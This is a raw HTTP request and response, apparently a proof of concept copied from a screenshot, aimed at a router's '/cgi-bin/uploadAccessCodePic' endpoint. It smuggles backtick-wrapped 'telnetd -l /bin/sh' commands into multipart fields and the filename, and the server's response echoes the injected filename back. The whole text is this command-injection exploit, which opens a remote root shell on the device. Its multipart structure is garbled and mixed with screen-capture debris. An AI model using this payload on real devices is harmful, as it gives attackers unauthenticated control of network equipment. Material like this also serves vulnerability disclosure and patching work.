 POST /cgi-bin/uploadAccessCodePic HTTP/1.1
Host: 192.168.10.1
Referer: http://192.168.10.1/login.html
Cookie: bLanguage=cn; user=admin; workMode=slave
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 334
---------------------------11
`telnetd -p 33 -l /bin/sh`aa-------
---------------------------11
22----
#_logoo ------------------------11
33----
---------------------------11
44----
---------------------------11
55----
`telnetd -p 55 -l /bin/sh`aa--filename
---------------------------11
77--11
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
{"statusCode":1,"fileName":"img_access_code_logo`telnetd -p 55 -l
/bin/sh`"}
? < + > Type a search term 0 match